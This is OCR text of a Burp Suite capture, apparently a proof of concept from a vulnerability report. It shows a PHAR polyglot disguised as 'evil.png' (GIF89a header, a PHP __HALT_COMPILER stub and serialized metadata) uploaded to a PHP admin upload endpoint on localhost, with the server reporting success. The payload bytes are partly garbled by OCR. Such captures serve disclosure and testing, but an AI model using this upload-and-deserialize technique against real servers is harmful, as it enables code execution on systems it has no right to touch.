 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (17)
Response Headers (9)
1 POST /admin/upload/pic.html HTTP/1.1
2 Host: localhost
3 Content-Length: 456
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWjsk4kJtADAjZcVR
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/admin/config/index.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=aoivt7kq8v6n14u6v5hgtth6b7
18 Connection: close
19
20 ------WebKitFormBoundaryWjsk4kJtADAjZcVR
21 Content-Disposition: form-data; name="file"; filename="evil.png"
22 Content-Type: image/png
23
24 GIF89a
25 <?php __HALT_COMPILER(); ?>
26 E0:4:"test":0:{}test.txt cn+%k hacked by
RacerZ! :) > =6 GBMB
27 ------WebKitFormBoundaryWjsk4kJtADAjZcVR
28 Content-Disposition: form-data; name="path"
29
30 config
31 ------WebKitFormBoundaryWjsk4kJtADAjZcVR--
32
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022 15:17:59 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 136
11
12 {
"code":1,
"msg":"上传成功！",
"data":{
"path":"\/uploads\/config\/20221202\/6de0863ab8b9e1ab612f660d98ba
},
"url":"",
"wait":3
}